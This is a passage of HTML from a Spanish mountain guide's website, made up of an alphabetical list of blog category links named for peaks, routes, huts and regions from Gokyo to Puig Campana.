	<li class="cat-item cat-item-1213"><a href="https://martinelorza.com/es/category/gokyo-bidea/" >Gokyo bidea</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://martinelorza.com/es/category/gornergrat/" >gornergrat</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://martinelorza.com/es/category/gornergratt/" >Gornergratt</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://martinelorza.com/es/category/goulotte-arapahoe/" >Goulotte Arapahoe</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://martinelorza.com/es/category/goulotte-quintana/" >Goulotte Quintana</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://martinelorza.com/es/category/gps/" >gps</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://martinelorza.com/es/category/gran-diagonal/" >Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://martinelorza.com/es/category/gran-facha/" >Gran facha</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://martinelorza.com/es/category/gran-paradiso/" >gran paradiso</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://martinelorza.com/es/category/grand-cprnier/" >Grand Cprnier</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://martinelorza.com/es/category/grands-montets/" >Grands Montets</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://martinelorza.com/es/category/grands-monttets/" >Grands Monttets</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://martinelorza.com/es/category/gressoney/" >Gressoney</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://martinelorza.com/es/category/grindelwald/" >Grindelwald</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://martinelorza.com/es/category/gross-fiescherhorn/" >Gross Fiescherhorn</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://martinelorza.com/es/category/gross-grunhorn/" >Gross Grunhorn</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://martinelorza.com/es/category/guia-de-alta-montana-uiagm/" >guia de alta montaña UIAGM</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://martinelorza.com/es/category/guia-de-montana/" >guia de montaña</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://martinelorza.com/es/category/guia-uiagm/" >guia uiagm</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://martinelorza.com/es/category/guide-val-dayas/" >Guide Val Dayas</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://martinelorza.com/es/category/hautacam/" >Hautacam</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://martinelorza.com/es/category/hautes-pyrenees/" >Hautes Pyrenees</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://martinelorza.com/es/category/herens/" >herens</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://martinelorza.com/es/category/himalaya/" >Himalaya</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://martinelorza.com/es/category/hoces-de-vegacervera/" >Hoces de Vegacervera</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://martinelorza.com/es/category/hornli-hutte/" >Hornli Hutte</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://martinelorza.com/es/category/horquette-d/" >Horquette D</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://martinelorza.com/es/category/hospital-de-benasque/" >Hospital de Benasque</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://martinelorza.com/es/category/hoya-de-la-mora/" >Hoya de la Mora</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://martinelorza.com/es/category/huanacpatay-lago-viconga/" >Huanacpatay. Lago Viconga</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://martinelorza.com/es/category/huaraz/" >Huaraz</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://martinelorza.com/es/category/huatiac/" >Huatiac</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://martinelorza.com/es/category/huesca/" >huesca</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://martinelorza.com/es/category/ilinizas/" >Ilinizas</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://martinelorza.com/es/category/instituto-fp-sakana/" >instituto fp Sakana</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://martinelorza.com/es/category/interlaken/" >Interlaken</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://martinelorza.com/es/category/isaba/" >Isaba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://martinelorza.com/es/category/ishinca/" >Ishinca</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://martinelorza.com/es/category/island-peak/" >Island Peak</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://martinelorza.com/es/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://martinelorza.com/es/category/izad/" >izad</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://martinelorza.com/es/category/izadi-kirolak/" >Izadi Kirolak</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://martinelorza.com/es/category/jaizkibel/" >Jaizkibel</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://martinelorza.com/es/category/jaraba/" >Jaraba</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://martinelorza.com/es/category/junfraujoch-monchjoch-huttte/" >junfraujoch.Monchjoch huttte</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://martinelorza.com/es/category/jungfrau/" >Jungfrau</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://martinelorza.com/es/category/jungfraujoch/" >Jungfraujoch</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://martinelorza.com/es/category/juveniles-cvce/" >juveniles CVCE</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://martinelorza.com/es/category/kanalhaundi/" >Kanalhaundi</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://martinelorza.com/es/category/karst-de-larra/" >Karst de Larra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://martinelorza.com/es/category/kathmandu/" >Kathmandu</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://martinelorza.com/es/category/khumbu/" >Khumbu</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://martinelorza.com/es/category/kirolene/" >kirolene</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://martinelorza.com/es/category/klein-matterhorn/" >Klein Matterhorn</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://martinelorza.com/es/category/konkordiahutte/" >Konkordiahutte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://martinelorza.com/es/category/konkordiaplatz/" >konkordiaplatz</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://martinelorza.com/es/category/kutxabank/" >kutxabank</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://martinelorza.com/es/category/kyrgyzstan/" >Kyrgyzstan</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://martinelorza.com/es/category/kyrgyzstan-terskey-alatau/" >Kyrgyzstan-Terskey Alatau</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://martinelorza.com/es/category/la-alcazaba/" >La Alcazaba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://martinelorza.com/es/category/la-besurta/" >La Besurta</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://martinelorza.com/es/category/la-contienda/" >La Contienda</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://martinelorza.com/es/category/la-dorada/" >La Dorada</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://martinelorza.com/es/category/la-estrecha/" >La estrecha</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://martinelorza.com/es/category/la-fruitiere/" >La Fruitiere</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://martinelorza.com/es/category/la-galana/" >La Galana</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://martinelorza.com/es/category/la-grave/" >La Grave</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://martinelorza.com/es/category/la-grivola/" >La Grivola</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://martinelorza.com/es/category/la-mongie-bareges/" >La Mongie-Bareges</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://martinelorza.com/es/category/la-montana-en-internet/" >La montaña en internet</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://martinelorza.com/es/category/la-montaneta/" >La Montañeta</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://martinelorza.com/es/category/la-pedriza/" >La Pedriza</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://martinelorza.com/es/category/la-renclusa/" >La Renclusa</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://martinelorza.com/es/category/la-rioja/" >La Rioja</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://martinelorza.com/es/category/la-sagra/" >La Sagra</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://martinelorza.com/es/category/la-vanoise/" >La Vanoise</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://martinelorza.com/es/category/lac-d/" >Lac D</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://martinelorza.com/es/category/lagginhorn/" >Lagginhorn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://martinelorza.com/es/category/lago-de-dix/" >lago de Dix</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://martinelorza.com/es/category/lago-helado/" >Lago helado</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://martinelorza.com/es/category/lago-marbore/" >lago marbore</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://martinelorza.com/es/category/laguna-ahuac/" >Laguna Ahuac</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://martinelorza.com/es/category/laguna-jahuacocha/" >Laguna Jahuacocha</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://martinelorza.com/es/category/laguna-negra/" >Laguna Negra</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://martinelorza.com/es/category/laguna-sarapacocha/" >laguna Sarapacocha</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://martinelorza.com/es/category/lakartxela/" >lakartxela</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://martinelorza.com/es/category/lakora/" >Lakora</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://martinelorza.com/es/category/lapakiza/" >Lapakiza</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://martinelorza.com/es/category/larraitz/" >Larraitz</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://martinelorza.com/es/category/lauterbrunnen/" >Lauterbrunnen</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://martinelorza.com/es/category/les-cosmiques/" >les cosmiques</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://martinelorza.com/es/category/lescun/" >Lescun</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://martinelorza.com/es/category/lgginhorn/" >Lgginhorn</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://martinelorza.com/es/category/liskamm/" >liskamm</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://martinelorza.com/es/category/lisskam/" >lisskam</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://martinelorza.com/es/category/llamac/" >Llamac</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://martinelorza.com/es/category/los-galayos/" >Los Galayos</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://martinelorza.com/es/category/los-galayos-sierra-de-gredos/" >Los Galayos-Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://martinelorza.com/es/category/lunada/" >Lunada</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://martinelorza.com/es/category/m-outdoor/" >M+ Outdoor</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://martinelorza.com/es/category/macizo-central/" >macizo central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://martinelorza.com/es/category/macizo-de-mont-blancrifugio-torino/" >Macizo de Mont BlancRifugio Torino</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://martinelorza.com/es/category/malh-des-pois/" >Malh des Pois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://martinelorza.com/es/category/mallos-de-riglos/" >Mallos de Riglos</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://martinelorza.com/es/category/mapa-de-temperaturas/" >mapa de temperaturas</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://martinelorza.com/es/category/martin-elorza-guia-de-alta-montana/" >Martin Elorza Guia de alta montaña</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://martinelorza.com/es/category/mascun/" >Mascun</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://martinelorza.com/es/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://martinelorza.com/es/category/matterhorn/" >Matterhorn</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://martinelorza.com/es/category/mattertal/" >Mattertal</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://martinelorza.com/es/category/mendifilm/" >Mendifilm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://martinelorza.com/es/category/menditour/" >Menditour</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://martinelorza.com/es/category/mer-de-glace/" >Mer de Glace</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://martinelorza.com/es/category/midi-d-ossau/" >Midi D.ossau</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://martinelorza.com/es/category/midi-de-bigorre/" >Midi de Bigorre</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://martinelorza.com/es/category/midi-dossau/" >Midi Dossau</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://martinelorza.com/es/category/mig-de-la-tallada/" >Mig de la tallada</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://martinelorza.com/es/category/mischabel-hutte/" >mischabel hutte</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://martinelorza.com/es/category/mochila-abs/" >mochila ABS</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://martinelorza.com/es/category/mochila-abs-airbag/" >mochila ABS airbag</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://martinelorza.com/es/category/moncayo/" >Moncayo</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://martinelorza.com/es/category/monchjochshutte/" >Monchjochshutte</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://martinelorza.com/es/category/monchshutte/" >Monchshutte</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://martinelorza.com/es/category/mont-blanc/" >mont blanc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://martinelorza.com/es/category/mont-blanc-de-tacul/" >Mont Blanc de tacul</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://martinelorza.com/es/category/mont-velan/" >mont velan</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://martinelorza.com/es/category/montana-palentina/" >montaña Palentina</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://martinelorza.com/es/category/montana-pasiega/" >Montaña Pasiega</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://martinelorza.com/es/category/montana-vasca/" >Montaña Vasca</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://martinelorza.com/es/category/monte-perdido/" >Monte Perdido</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://martinelorza.com/es/category/monte-rosa/" >monte rosa.</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://martinelorza.com/es/category/montenvers/" >Montenvers</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://martinelorza.com/es/category/montrebei/" >Montrebei</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://martinelorza.com/es/category/montserrat/" >montserrat</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://martinelorza.com/es/category/morata-de-jalon/" >morata de Jalon</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://martinelorza.com/es/category/moun-ne/" >Moun Ne</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://martinelorza.com/es/category/movescount/" >Movescount</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://martinelorza.com/es/category/mulhacen/" >Mulhacen</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://martinelorza.com/es/category/mulleres/" >Mulleres</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://martinelorza.com/es/category/muralla-de-borau/" >muralla de borau</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://martinelorza.com/es/category/murillo-de-gallego/" >Murillo de Gallego</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://martinelorza.com/es/category/nadelhorn/" >Nadelhorn</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://martinelorza.com/es/category/namche-bazaar/" >Namche Bazaar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://martinelorza.com/es/category/naranjo-de-bulnes/" >Naranjo de Bulnes</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://martinelorza.com/es/category/neouvielle/" >Neouvielle</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://martinelorza.com/es/category/nepal/" >Nepal</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://martinelorza.com/es/category/nerpio/" >Nerpio</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://martinelorza.com/es/category/nevache/" >Nevache</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://martinelorza.com/es/category/nevado-huarapasca/" >Nevado Huarapasca</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://martinelorza.com/es/category/nevado-ishinca/" >Nevado Ishinca</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://martinelorza.com/es/category/nevado-mateocontrahierbas/" >Nevado mateo/Contrahierbas</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://martinelorza.com/es/category/nieve/" >Nieve</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://martinelorza.com/es/category/nordend/" >Nordend</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://martinelorza.com/es/category/nouvielle/" >Nouvielle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://martinelorza.com/es/category/obergabelhorn/" >Obergabelhorn</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://martinelorza.com/es/category/oberland-bernes/" >Oberland Bernes</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://martinelorza.com/es/category/oberland-bernes-monch/" >Oberland Bernes.Monch</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://martinelorza.com/es/category/oisans/" >Oisans</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://martinelorza.com/es/category/oncet/" >Oncet</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://martinelorza.com/es/category/ordesa/" >ordesa</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://martinelorza.com/es/category/orhi/" >Orhi</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://martinelorza.com/es/category/orreaga/" >Orreaga</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://martinelorza.com/es/category/p/" >P</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://martinelorza.com/es/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://martinelorza.com/es/category/pallars/" >Pallars</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://martinelorza.com/es/category/panticosa/" >Panticosa</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://martinelorza.com/es/category/panticosas/" >Panticosas</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://martinelorza.com/es/category/parc-national-des-ecrins/" >Parc National des Ecrins</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://martinelorza.com/es/category/parque-nacional-aigues-tortes/" >Parque Nacional Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://martinelorza.com/es/category/parque-nacional-aiguestortes/" >Parque Nacional Aiguestortes</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://martinelorza.com/es/category/parque-nacional-de-aiguestortes/" >Parque nacional de Aiguestortes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://martinelorza.com/es/category/parque-nacional-de-sierra-nevada/" >Parque Nacional de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://martinelorza.com/es/category/parque-nacional-des-ecrins/" >Parque nacional des Ecrins</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://martinelorza.com/es/category/parque-nacional-gran-paradiso/" >Parque nacional gran Paradiso</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://martinelorza.com/es/category/parque-nacional-ordesa/" >parque nacional Ordesa</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://martinelorza.com/es/category/pasajes-san-juan/" >Pasajes San Juan</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://martinelorza.com/es/category/paso-cuyoc/" >Paso Cuyoc</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://martinelorza.com/es/category/paso-yaucha/" >paso Yaucha</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://martinelorza.com/es/category/patrick-edlinger/" >Patrick Edlinger</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://martinelorza.com/es/category/pelicula-de-montana/" >pelicula de montaña</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://martinelorza.com/es/category/pelvoux/" >pelvoux</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://martinelorza.com/es/category/pena-ezkaurre/" >Peña Ezkaurre</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://martinelorza.com/es/category/pena-roya/" >peña Roya</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://martinelorza.com/es/category/pena-rueba/" >Peña Rueba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://martinelorza.com/es/category/pena-telera/" >Peña Telera</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://martinelorza.com/es/category/pena-telera-gran-diagonal/" >Peña Telera-Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://martinelorza.com/es/category/pena-unzue/" >Peña Unzue</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://martinelorza.com/es/category/pena-xuans/" >Peña Xuans</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://martinelorza.com/es/category/penartea/" >Peñartea</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://martinelorza.com/es/category/penon-de-ifach/" >Peñon de Ifach</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://martinelorza.com/es/category/penon-del-divino/" >Peñon del Divino</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://martinelorza.com/es/category/peppermint/" >Peppermint</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://martinelorza.com/es/category/peru/" >Peru</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://martinelorza.com/es/category/petraficha/" >Petraficha</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://martinelorza.com/es/category/petretxema/" >Petretxema</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://martinelorza.com/es/category/piau-engaly/" >Piau-Engaly</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://martinelorza.com/es/category/pic-ardiden/" >Pic Ardiden</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://martinelorza.com/es/category/pic-campana/" >Pic Campana</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://martinelorza.com/es/category/pic-coolidge/" >Pic Coolidge</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://martinelorza.com/es/category/pic-de-lary/" >Pic de Lary</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://martinelorza.com/es/category/pic-de-moarioules/" >pic de Moarioules</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://martinelorza.com/es/category/pic-saint-andre/" >Pic Saint Andre</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://martinelorza.com/es/category/pichinchas/" >Pichinchas</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://martinelorza.com/es/category/pico-almanzor/" >Pico Almanzor</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://martinelorza.com/es/category/pico-aneto/" >Pico Aneto</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://martinelorza.com/es/category/pico-aspe/" >Pico Aspe</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://martinelorza.com/es/category/pico-bassiero/" >Pico Bassiero</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://martinelorza.com/es/category/pico-campana/" >Pico Campana</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://martinelorza.com/es/category/pico-de-los-ibones/" >pico de los Ibones</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://martinelorza.com/es/category/pico-el-verde/" >Pico El Verde</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://martinelorza.com/es/category/pico-foratulas/" >Pico Foratulas</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://martinelorza.com/es/category/pico-murcia/" >Pico Murcia</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://martinelorza.com/es/category/pico-palas/" >Pico Palas</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://martinelorza.com/es/category/pico-peyreget/" >Pico Peyreget</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://martinelorza.com/es/category/pico-serrato/" >Pico Serrato</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://martinelorza.com/es/category/pico-tablato/" >Pico Tablato</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://martinelorza.com/es/category/picos-de-europa/" >picos de europa</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://martinelorza.com/es/category/picos-de-urbion/" >Picos de Urbion</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://martinelorza.com/es/category/picu-urriellu/" >picu urriellu</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://martinelorza.com/es/category/piedrafita-de-jaca/" >Piedrafita de Jaca</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://martinelorza.com/es/category/pigne-d/" >Pigne D</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://martinelorza.com/es/category/pino-llano/" >Pino Llano</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://martinelorza.com/es/category/piolet/" >piolet</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://martinelorza.com/es/category/pique-longue/" >Pique Longue</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://martinelorza.com/es/category/pirineo-central/" >Pirineo central</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://martinelorza.com/es/category/pirineo-navarro/" >Pirineo Navarro</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://martinelorza.com/es/category/pirineo-occidental/" >Pirineo Occidental</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://martinelorza.com/es/category/pirineos/" >Pirineos</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://martinelorza.com/es/category/piz-bernina/" >Piz Bernina</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://martinelorza.com/es/category/pla-de-beret/" >Pla de Beret</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://martinelorza.com/es/category/pollux/" >Pollux</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://martinelorza.com/es/category/pombie/" >Pombie</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://martinelorza.com/es/category/pondiellos/" >Pondiellos</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://martinelorza.com/es/category/pont-d/" >Pont D</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://martinelorza.com/es/category/pont-d-espagne/" >Pont D.Espagne</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://martinelorza.com/es/category/portalet/" >portalet</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://martinelorza.com/es/category/posets/" >posets</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://martinelorza.com/es/category/posets-maladeta/" >Posets-Maladeta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://martinelorza.com/es/category/pralognan/" >Pralognan</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://martinelorza.com/es/category/prediccion-meteorologica/" >Prediccion meteorologica</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://martinelorza.com/es/category/prepirineo/" >prepirineo</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://martinelorza.com/es/category/presentacion-calendario-actividades/" >Presentacion calendario actividades</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://martinelorza.com/es/category/prevencion-en-montana/" >prevencion en montaña</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://martinelorza.com/es/category/proyeccion-andes-ecuador/" >proyeccion andes Ecuador</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://martinelorza.com/es/category/proyeccion-montana/" >proyección montaña</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://martinelorza.com/es/category/proyecciones/" >proyecciones</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://martinelorza.com/es/category/prque-nacional-aiguestortes-y-san-maurici/" >Prque Nacional Aiguestortes y San Maurici</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://martinelorza.com/es/category/pruebas-acceso-tecnico-media-montana/" >pruebas acceso tecnico media montaña</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://martinelorza.com/es/category/pruebas-de-acceso-guias-de-media-montana/" >pruebas de acceso guias de media montaña</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://martinelorza.com/es/category/puerto-de-la-bonaigua/" >Puerto de La Bonaigua</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://martinelorza.com/es/category/puerto-de-portalet/" >Puerto de Portalet</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://martinelorza.com/es/category/puerto-lavedan/" >puerto Lavedan</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://martinelorza.com/es/category/puerto-marcadau/" >Puerto Marcadau</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://martinelorza.com/es/category/puig-campana/" >Puig Campana</a>
</li>
